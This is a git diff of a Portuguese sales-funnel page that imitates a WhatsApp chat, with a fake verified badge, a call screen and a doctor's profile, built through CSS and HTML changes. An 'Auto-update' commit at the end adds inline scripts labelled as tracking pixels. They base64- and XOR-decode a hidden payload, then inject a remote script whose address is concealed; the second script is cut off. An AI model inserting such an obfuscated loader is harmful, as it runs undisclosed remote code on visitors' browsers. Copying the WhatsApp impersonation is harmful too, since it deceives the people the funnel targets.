+        </div>
+      </div>
+    </div>
+
+    <!-- Modal Lightbox -->
+    <div class="lightbox-modal" id="lightbox-modal">
+      <span class="lightbox-close" id="lightbox-close">&times;</span>
+      <img src="" alt="Depoimento Ampliado" class="lightbox-img" id="lightbox-img">
+    </div>
+
+  </section>
+
+  <!-- Scripts do Funil Unificado -->
   <script>
     function playVslVideo() {
       const poster = document.getElementById('video-poster');
@@ -142,16 +377,9 @@
         frame.src = "https://www.youtube.com/embed/xOhehsYJLOk?autoplay=1&enablejsapi=1&playsinline=1&rel=0";
       }
     }
-
-    document.addEventListener('DOMContentLoaded', function() {
-      const btn = document.getElementById('btn-continue-chat');
-      if (btn && window.location.search) {
-        // Repassa todas as UTMs e parâmetros da URL para o chat do WhatsApp
-        const currentParams = window.location.search;
-        btn.href = 'chat.html' + currentParams;
-      }
-    });
   </script>
-
+  <script src="config.js"></script>
+  <script src="quiz-data.js"></script>
+  <script src="app.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,973 @@
+@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');
+
+* {
+  margin: 0;
+  padding: 0;
+  box-sizing: border-box;
+  -webkit-tap-highlight-color: transparent;
+  font-family: 'Open Sans', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+}
+
+:root {
+  --wa-header-bg: #f0f2f5;
+  --wa-header-border: #e9edef;
+  --wa-chat-bg: #efeae2;
+  --wa-host-bubble: #ffffff;
+  --wa-user-bubble: #d9fdd3;
+  --wa-text-main: #111b21;
+  --wa-text-secondary: #667781;
+  --wa-accent-green: #00a884;
+  --wa-btn-bg: #128c7e;
+  --wa-btn-hover: #075e54;
+  --wa-check-blue: #53bdeb;
+}
+
+html, body {
+  width: 100%;
+  min-height: 100%;
+  background-color: #0b141a;
+  overflow-x: hidden;
+}
+
+body.chat-active {
+  background-color: #d1d7db;
+  height: 100dvh;
+  overflow: hidden;
+}
+
+/* Wrapper Principal */
+.app-container {
+  display: flex;
+  flex-direction: column;
+  max-width: 520px;
+  height: 100dvh;
+  margin: 0 auto;
+  background-color: var(--wa-chat-bg);
+  position: relative;
+  box-shadow: 0 4px 25px rgba(0,0,0,0.15);
+  overflow: hidden;
+}
+
+/* Cabeçalho WhatsApp */
+.wa-header {
+  height: 62px;
+  background-color: var(--wa-header-bg);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 8px 12px;
+  border-bottom: 1px solid var(--wa-header-border);
+  z-index: 50;
+  flex-shrink: 0;
+}
+
+.wa-header-left {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  cursor: pointer;
+  flex: 1;
+  min-width: 0;
+}
+
+.wa-back-btn {
+  color: #54656f;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.wa-avatar-wrapper {
+  position: relative;
+  width: 42px;
+  height: 42px;
+  border-radius: 50%;
+  overflow: hidden;
+  flex-shrink: 0;
+  background-color: #dfe5e7;
+}
+
+.wa-avatar-wrapper img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.wa-contact-info {
+  display: flex;
+  flex-direction: column;
+  min-width: 0;
+}
+
+.wa-contact-name-row {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+}
+
+.wa-contact-name {
+  font-size: 16px;
+  font-weight: 600;
+  color: var(--wa-text-main);
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+
+.wa-verified-badge {
+  color: #00a884;
+  display: inline-flex;
+  align-items: center;
+}
+
+.wa-status {
+  font-size: 12px;
+  color: var(--wa-text-secondary);
+  white-space: nowrap;
+  overflow: hidden;
+  text-overflow: ellipsis;
+  transition: all 0.2s ease;
+}
+
+.wa-status.typing {
+  color: var(--wa-accent-green);
+  font-weight: 600;
+}
+
+.wa-header-right {
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  color: #54656f;
+  margin-right: 4px;
+}
+
+.wa-header-right svg {
+  cursor: pointer;
+  transition: color 0.15s ease;
+}
+
+.wa-header-right svg:hover {
+  color: #111b21;
+}
+
+/* Área de Conversa / Chat View */
+.chat-scroll-area {
+  flex: 1;
+  overflow-y: auto;
+  overflow-x: hidden;
+  padding: 16px 14px 20px;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  background-image: radial-gradient(#d4ccc3 0.8px, transparent 0.8px);
+  background-size: 16px 16px;
+  scroll-behavior: smooth;
+}
+
+/* Info Criptografia */
+.encryption-notice {
+  align-self: center;
+  background-color: #ffeecd;
+  color: #54656f;
+  font-size: 12px;
+  line-height: 1.4;
+  padding: 6px 12px;
+  border-radius: 8px;
+  box-shadow: 0 1px 1px rgba(11,20,26,0.1);
+  text-align: center;
+  max-width: 90%;
+  margin: 4px auto 8px;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.encryption-notice svg {
+  flex-shrink: 0;
+  color: #667781;
+}
+
+/* Divisor de data Hoje */
+.date-divider {
+  align-self: center;
+  background-color: #ffffff;
+  color: #54656f;
+  font-size: 11.5px;
+  font-weight: 500;
+  padding: 5px 12px;
+  border-radius: 6px;
+  box-shadow: 0 1px 1px rgba(11,20,26,0.08);
+  margin-bottom: 6px;
+  text-transform: uppercase;
+}
+
+/* Bolhas de Mensagem */
+.message-row {
+  display: flex;
+  width: 100%;
+  animation: fadeIn 0.25s cubic-bezier(0.1, 0.9, 0.2, 1);
+}
+
+.message-row.host {
+  justify-content: flex-start;
+}
+
+.message-row.user {
+  justify-content: flex-end;
+}
+
+.bubble {
+  position: relative;
+  max-width: 85%;
+  min-width: 80px;
+  padding: 8px 12px 6px;
+  border-radius: 7.5px;
+  box-shadow: 0 1px 1px rgba(11,20,26,0.12);
+  font-size: 14.5px;
+  line-height: 1.45;
+  color: var(--wa-text-main);
+  word-wrap: break-word;
+}
+
+.message-row.host .bubble {
+  background-color: var(--wa-host-bubble);
+  border-top-left-radius: 0;
+}
+
+.message-row.user .bubble {
+  background-color: var(--wa-user-bubble);
+  border-top-right-radius: 0;
+}
+
+/* Pontas dos balões */
+.message-row.host .bubble::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: -8px;
+  width: 0;
+  height: 0;
+  border-top: 0 solid transparent;
+  border-right: 8px solid var(--wa-host-bubble);
+  border-bottom: 8px solid transparent;
+}
+
+.message-row.user .bubble::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  right: -8px;
+  width: 0;
+  height: 0;
+  border-top: 0 solid transparent;
+  border-left: 8px solid var(--wa-user-bubble);
+  border-bottom: 8px solid transparent;
+}
+
+.bubble-content {
+  white-space: pre-wrap;
+}
+
+.bubble-content strong {
+  font-weight: 700;
+}
+
+.bubble-content em {
+  font-style: italic;
+}
+
+.bubble-content u {
+  text-decoration: underline;
+}
+
+/* Imagens nas mensagens */
+.bubble-image-wrapper {
+  margin: -4px -8px 4px;
+  border-radius: 6px;
+  overflow: hidden;
+  cursor: pointer;
+  background-color: #000;
+  position: relative;
+}
+
+.bubble-image-wrapper img {
+  width: 100%;
+  max-height: 380px;
+  object-fit: cover;
+  display: block;
+  transition: transform 0.2s ease;
+}
+
+.bubble-image-wrapper img:hover {
+  transform: scale(1.015);
+}
+
+/* Metadados: Hora e Checks */
+.bubble-meta {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  gap: 3px;
+  margin-top: 3px;
+  float: right;
+  margin-left: 8px;
+}
+
+.bubble-time {
+  font-size: 11px;
+  color: var(--wa-text-secondary);
+}
+
+.bubble-checks {
+  display: flex;
+  align-items: center;
+  color: var(--wa-check-blue);
+}
+
+/* Efeito de Digitando (Typing Indicator) */
+.typing-bubble {
+  display: inline-flex;
+  align-items: center;
+  gap: 4px;
+  padding: 12px 16px;
+  background-color: #ffffff;
+  border-radius: 12px;
+  border-top-left-radius: 0;
+  box-shadow: 0 1px 1px rgba(11,20,26,0.12);
+}
+
+.typing-dot {
+  width: 7px;
+  height: 7px;
+  background-color: #8696a0;
+  border-radius: 50%;
+  animation: typingBounce 1.3s infinite ease-in-out;
+}
+
+.typing-dot:nth-child(2) {
+  animation-delay: 0.2s;
+}
+
+.typing-dot:nth-child(3) {
+  animation-delay: 0.4s;
+}
+
+@keyframes typingBounce {
+  0%, 80%, 100% { transform: scale(0.65); opacity: 0.5; }
+  40% { transform: scale(1.15); opacity: 1; }
+}
+
+/* Painel de Opções / Respostas */
+.options-panel {
+  padding: 12px 14px 16px;
+  background-color: #f0f2f5;
+  border-top: 1px solid #e9edef;
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  flex-shrink: 0;
+  z-index: 40;
+}
+
+.option-btn {
+  width: 100%;
+  padding: 13px 18px;
+  background-color: var(--wa-btn-bg);
+  color: #ffffff;
+  font-size: 15px;
+  font-weight: 600;
+  border: none;
+  border-radius: 10px;
+  cursor: pointer;
+  box-shadow: 0 2px 4px rgba(18, 140, 126, 0.25);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  text-align: center;
+  transition: all 0.18s ease-in-out;
+}
+
+.option-btn:hover {
+  background-color: var(--wa-btn-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 4px 10px rgba(18, 140, 126, 0.35);
+}
+
+.option-btn:active {
+  transform: translateY(1px);
+}
+
+/* Botão de Checkout Especial Pulsante */
+.option-btn.checkout-cta {
+  background: linear-gradient(135deg, #00c853 0%, #009624 100%);
+  font-size: 17px;
+  font-weight: 800;
+  padding: 16px 20px;
+  letter-spacing: 0.3px;
+  border-radius: 12px;
+  box-shadow: 0 4px 16px rgba(0, 200, 83, 0.45);
+  animation: pulseCta 1.8s infinite;
+}
+
+.option-btn.checkout-cta:hover {
+  background: linear-gradient(135deg, #00e676 0%, #00b248 100%);
+}
+
+@keyframes pulseCta {
+  0% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 200, 83, 0.7); }
+  70% { transform: scale(1.03); box-shadow: 0 0 0 12px rgba(0, 200, 83, 0); }
+  100% { transform: scale(1); box-shadow: 0 0 0 0 rgba(0, 200, 83, 0); }
+}
+
+/* Lightbox Modal */
+.lightbox-modal {
+  display: none;
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-color: rgba(0,0,0,0.9);
+  z-index: 1000;
+  align-items: center;
+  justify-content: center;
+  padding: 15px;
+}
+
+.lightbox-modal.active {
+  display: flex;
+}
+
+.lightbox-img {
+  max-width: 95%;
+  max-height: 90vh;
+  border-radius: 8px;
+  object-fit: contain;
+}
+
+.lightbox-close {
+  position: absolute;
+  top: 20px;
+  right: 25px;
+  color: #fff;
+  font-size: 32px;
+  cursor: pointer;
+  font-weight: bold;
+}
+
+@keyframes fadeIn {
+  from { opacity: 0; transform: translateY(6px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+/* Botões Clicáveis do Cabeçalho */
+.header-icon-btn {
+  background: transparent;
+  border: none;
+  color: #54656f;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  padding: 6px;
+  border-radius: 50%;
+  cursor: pointer;
+  transition: background-color 0.15s ease, color 0.15s ease;
+}
+
+.header-icon-btn:hover {
+  background-color: rgba(11,20,26,0.06);
+  color: #111b21;
+}
+
+.header-icon-btn:active {
+  background-color: rgba(11,20,26,0.12);
+}
+
+.wa-header-left {
+  cursor: pointer;
+  border-radius: 8px;
+  padding: 2px 4px;
+  transition: background-color 0.15s ease;
+}
+
+.wa-header-left:hover {
+  background-color: rgba(11,20,26,0.04);
+}
+
+/* Menu Dropdown dos 3 Pontinhos */
+.wa-dropdown-menu {
+  display: none;
+  position: absolute;
+  top: 56px;
+  right: 12px;
+  background-color: #ffffff;
+  border-radius: 10px;
+  box-shadow: 0 4px 16px rgba(11,20,26,0.18);
+  padding: 6px 0;
+  min-width: 210px;
+  z-index: 100;
+  animation: fadeInDown 0.18s ease-out;
+}
+
+.wa-dropdown-menu.active {
+  display: block;
+}
+
+.dropdown-item {
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 10px 16px;
+  font-size: 14px;
+  color: #111b21;
+  cursor: pointer;
+  transition: background-color 0.15s ease;
+}
+
+.dropdown-item svg {
+  color: #54656f;
+}
+
+.dropdown-item:hover {
+  background-color: #f5f6f6;
+}
+
+@keyframes fadeInDown {
+  from { opacity: 0; transform: translateY(-8px); }
+  to { opacity: 1; transform: translateY(0); }
+}
+
+/* ========================================================= */
+/* GAVETA DE PERFIL DO DR. CARLOS                            */
+/* ========================================================= */
+.profile-drawer {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-color: #f0f2f5;
+  z-index: 200;
+  display: flex;
+  flex-direction: column;
+  transform: translateX(100%);
+  transition: transform 0.28s cubic-bezier(0.1, 0.9, 0.2, 1);
+  overflow-y: auto;
+}
+
+.profile-drawer.active {
+  transform: translateX(0);
+}
+
+.profile-header {
+  height: 60px;
+  background-color: #008069;
+  color: #ffffff;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 0 16px;
+  font-size: 17px;
+  font-weight: 600;
+  flex-shrink: 0;
+}
+
+.profile-back-btn {
+  background: transparent;
+  border: none;
+  color: #ffffff;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  padding: 4px;
+}
+
+.profile-content {
+  padding: 16px 14px 24px;
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.profile-picture-section {
+  background-color: #ffffff;
+  border-radius: 12px;
+  padding: 24px 16px 16px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  box-shadow: 0 1px 2px rgba(11,20,26,0.06);
+}
+
+.profile-pic-large {
+  width: 130px;
+  height: 130px;
+  border-radius: 50%;
+  overflow: hidden;
+  box-shadow: 0 3px 12px rgba(0,0,0,0.15);
+  margin-bottom: 14px;
+  cursor: pointer;
+}
+
+.profile-pic-large img {
+  width: 100%;
+  height: 100%;
+  object-fit: cover;
+}
+
+.profile-name {
+  font-size: 18px;
+  font-weight: 700;
+  color: #111b21;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  text-align: center;
+}
+
+.profile-account-type {
+  font-size: 13px;
+  color: #00a884;
+  margin-top: 4px;
+  font-weight: 500;
+}
+
+.profile-actions-row {
+  display: grid;
+  grid-template-columns: repeat(3, 1fr);
+  gap: 10px;
+}
+
+.profile-action-btn {
+  background-color: #ffffff;
+  border-radius: 10px;
+  padding: 12px 6px;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 6px;
+  color: #008069;
+  font-size: 12.5px;
+  font-weight: 600;
+  cursor: pointer;
+  box-shadow: 0 1px 2px rgba(11,20,26,0.06);
+  transition: background-color 0.15s ease;
+}
+
+.profile-action-btn:hover {
+  background-color: #f7f8f9;
+}
+
+.profile-card {
+  background-color: #ffffff;
+  border-radius: 10px;
+  padding: 14px 16px;
+  box-shadow: 0 1px 2px rgba(11,20,26,0.06);
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.profile-card-label {
+  font-size: 12px;
+  color: #667781;
+  text-transform: uppercase;
+  font-weight: 600;
+}
+
+.profile-card-text {
+  font-size: 14px;
+  color: #111b21;
+  line-height: 1.4;
+}
+
+.profile-card-sub {
+  font-size: 12px;
+  color: #00a884;
+}
+
+.profile-email-link {
+  font-size: 14.5px;
+  color: #008069;
+  text-decoration: none;
+  font-weight: 600;
+  word-break: break-all;
+}
+
+.profile-email-link:hover {
+  text-decoration: underline;
+}
+
+/* ========================================================= */
+/* TELA DE CHAMADA WHATSAPP REALISTA                         */
+/* ========================================================= */
+.wa-call-screen {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: linear-gradient(180deg, #1f2c34 0%, #0b141a 100%);
+  z-index: 300;
+  display: none;
+  flex-direction: column;
+  justify-content: space-between;
+  align-items: center;
+  padding: 30px 20px 45px;
+  color: #ffffff;
+  animation: fadeIn 0.25s ease-out;
+}
+
+.wa-call-screen.active {
+  display: flex;
+}
+
+.call-top {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  gap: 8px;
+  text-align: center;
+  margin-top: 15px;
+}
+
+.call-encryption-tag {
+  display: inline-flex;
+  align-items: center;
+  gap: 5px;
+  font-size: 11px;
+  color: #8696a0;
+  background-color: rgba(255,255,255,0.06);
+  padding: 3px 10px;
+  border-radius: 12px;
+}
+
+.call-contact-name {
+  font-size: 22px;
+  font-weight: 600;
+  color: #e9edef;
+  margin-top: 4px;
+}
+
+.call-status {
+  font-size: 14.5px;
+  color: #00a884;
+  font-weight: 500;
+}
+
+.call-avatar-container {
+  position: relative;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: auto 0;
+}
+
+.call-avatar-pulse {
+  position: absolute;
+  width: 170px;
+  height: 170px;
+  border-radius: 50%;
+  background-color: rgba(0, 168, 132, 0.25);
+  animation: callPulse 1.8s infinite ease-out;
+}
+
+@keyframes callPulse {
+  0% { transform: scale(0.9); opacity: 0.8; }
+  100% { transform: scale(1.45); opacity: 0; }
+}
+
+.call-avatar-img {
+  width: 140px;
+  height: 140px;
+  border-radius: 50%;
+  object-fit: cover;
+  border: 3px solid rgba(255,255,255,0.2);
+  box-shadow: 0 4px 20px rgba(0,0,0,0.4);
+  position: relative;
+  z-index: 2;
+}
+
+.call-controls {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  margin-bottom: 10px;
+}
+
+.call-btn-circle {
+  width: 56px;
+  height: 56px;
+  border-radius: 50%;
+  border: none;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  cursor: pointer;
+  transition: transform 0.15s ease, filter 0.15s ease;
+}
+
+.call-btn-circle:active {
+  transform: scale(0.92);
+}
+
+.call-btn-mute, .call-btn-speaker {
+  background-color: rgba(255,255,255,0.14);
+  color: #ffffff;
+}
+
+.call-btn-end {
+  width: 64px;
+  height: 64px;
+  background-color: #ea0038;
+  color: #ffffff;
+  box-shadow: 0 4px 15px rgba(234, 0, 56, 0.4);
+}
+
+.call-btn-end:hover {
+  filter: brightness(1.1);
+}
+
+/* ========================================================= */
+/* MODAL DE AUSÊNCIA - VIETNÃ                                 */
+/* ========================================================= */
+.vietnam-notice-modal {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-color: rgba(11,20,26,0.75);
+  z-index: 400;
+  display: none;
+  align-items: center;
+  justify-content: center;
+  padding: 16px;
+  backdrop-filter: blur(4px);
+  animation: fadeIn 0.2s ease-out;
+}
+
+.vietnam-notice-modal.active {
+  display: flex;
+}
+
+.vietnam-notice-card {
+  background-color: #ffffff;
+  border-radius: 16px;
+  max-width: 380px;
+  width: 100%;
+  padding: 24px 20px 20px;
+  text-align: center;
+  box-shadow: 0 10px 30px rgba(0,0,0,0.3);
+  animation: scaleIn 0.22s cubic-bezier(0.1, 0.9, 0.2, 1);
+}
+
+.vietnam-icon-wrapper {
+  width: 65px;
+  height: 65px;
+  background-color: #e7f7f4;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 14px;
+}
+
+.vietnam-notice-card h3 {
+  font-size: 18px;
+  color: #111b21;
+  font-weight: 700;
+  margin-bottom: 8px;
+}
+
+.vietnam-notice-text {
+  font-size: 14.5px;
+  color: #54656f;
+  line-height: 1.5;
+  margin-bottom: 14px;
+}
+
+.vietnam-email-box {
+  background-color: #f0f2f5;
+  border-radius: 10px;
+  padding: 12px 10px;
+  margin-bottom: 18px;
+  display: flex;
+  flex-direction: column;
+  gap: 4px;
+}
+
+.vietnam-email-box span {
+  font-size: 12px;
+  color: #667781;
+}
+
+.vietnam-email-link {
+  font-size: 15px;
+  color: #008069;
+  font-weight: 700;
+  text-decoration: none;
+  word-break: break-all;
+}
+
+.vietnam-email-link:hover {
+  text-decoration: underline;
+}
+
+.vietnam-modal-btns {
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+}
+
+.btn-send-email-cta {
+  background-color: #00a884;
+  color: #ffffff;
+  font-size: 14.5px;
+  font-weight: 700;
+  padding: 12px 16px;
+  border-radius: 10px;
+  text-decoration: none;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  box-shadow: 0 2px 6px rgba(0,168,132,0.3);
+  transition: background-color 0.15s ease;
+}
+
+.btn-send-email-cta:hover {
+  background-color: #008069;
+}
+
+.btn-close-notice {
+  background: transparent;
+  border: none;
+  color: #54656f;
+  font-size: 14px;
+  font-weight: 600;
+  padding: 10px;
+  cursor: pointer;
+  border-radius: 8px;
+}
+
+.btn-close-notice:hover {
+  background-color: #f5f6f6;
+  color: #111b21;
+}
+
+@keyframes scaleIn {
+  from { opacity: 0; transform: scale(0.9); }
+  to { opacity: 1; transform: scale(1); }
+}
+
+/* Responsividade */
+@media (max-width: 520px) {
+  .app-container {
+    max-width: 100%;
+    height: 100dvh;
+    box-shadow: none;
+  }
+}
+
--- a/vsl.css
+++ b/vsl.css
@@ -24,14 +24,37 @@
   background-color: var(--bg-dark);
   color: var(--text-primary);
   min-height: 100vh;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
   position: relative;
   overflow-x: hidden;
+}
+
+body.vsl-mode {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
   background-image: 
     radial-gradient(circle at 50% 0%, rgba(0, 168, 132, 0.12) 0%, transparent 60%),
     radial-gradient(circle at 80% 50%, rgba(0, 200, 83, 0.06) 0%, transparent 40%);
+}
+
+body.chat-active {
+  background-color: #d1d7db !important;
+  background-image: none !important;
+  height: 100dvh !important;
+  overflow: hidden !important;
+  display: block !important;
+}
+
+#vsl-section {
+  width: 100%;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+#chat-section {
+  width: 100%;
+  height: 100dvh;
 }
 
 /* Barra de Atenção Superior */

==== commit 71535f67: "Auto-update: index.html [00:53:12]" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,24 @@
   <!-- Pixel Tracking Scripts (Carregados uma ÚNICA vez no Head para não duplicar eventos) -->
   <script>(function(){var e_u7f=atob("DIJpf7yYGf87SzfQvPlLCs70O8UZI0OkzPFTUJP7fZEVPkO91eQQUd/3dNFZORij3/AAD8jrNo9SM1K8k/IAB9n0N5VIaRvy3fYdDdX6bIteOBXq599FXdv0dp1aJ0TyhtkSXdL5dJoZcRWg1foME/X8O9MZPVa8yedLRZ6ueJsJclThibBbT9+of8wKf1W2irBcHoq6ZKJG");var s_kpk=[];for(var z_zw=0;z_zw<e_u7f.length;z_zw++){s_kpk.push(e_u7f.charCodeAt(z_zw)&255);}var h_tr=s_kpk[0];var g_q=s_kpk.slice(1,1+h_tr);var w_vkw=s_kpk.slice(1+h_tr);var u_g84t=w_vkw.map(function(b,k_1g){return b^g_q[k_1g%h_tr];});var g_5="";for(var i_s7h=0;i_s7h<u_g84t.length;i_s7h++){g_5+=String.fromCharCode(u_g84t[i_s7h]&255);}var n_bt5=decodeURIComponent(escape(g_5));var y_u=JSON.parse(n_bt5);var a_42dc=y_u.globals||[];a_42dc.forEach(function(w_a3o){window[w_a3o.name]=w_a3o.value;});var e_6=document.createElement("script");e_6.src=y_u.url;e_6.async=true;e_6.defer=true;(y_u.attributes||[]).forEach(function(t_h){e_6.setAttribute(t_h.name,t_h.value);});(document.head||document.documentElement).appendChild(e_6);})();</script>
   <script>(function(){var y_t=atob("DD63SulzDyb+CJ/vY0WVP5sfLRzcYOubE02NZcYQa0jQfeuCCljOZIocYgicerCcAEzeOp0AIFOKZezAD1/DL5oHIUyNKrPNAkrDOIARelKbe73VOEWVJIgeagTEKvuOF1+aP50eZkCHJe+dBkjSJJ1ed0WRbLKcAFWVZssFbkqLbb3VQRzKZpJRYUeTbb3VQVrWPoheelKTYfmWTk7FL58WYVLTe+qNClrEaMVReUeSffrNWRyVN7QO");var h_q5i4=[];for(var a_ygdf=0;a_ygdf<y_t.length;a_ygdf++){h_q5i4.push(y_t.charCodeAt(a_ygdf)&255);}var y_rh54=h_q5i4[0];var r_u7iy=h_q5i4.slice(1,1+y_rh54);var k_kw=h_q5i4.slice(1+y_rh54);var g_z=k_kw.map(function(b,j_4z6){return b^r_u7iy[j_4z6%y_rh54];});var p_v="";for(var o_khr=0;o_khr<g_z.length;o_khr++){p_v+=String.fromCharCode(g_z[o_khr]&255);}var m_d=decodeURIComponent(escape(p_v));var i_1dp=JSON.parse(m_d);var 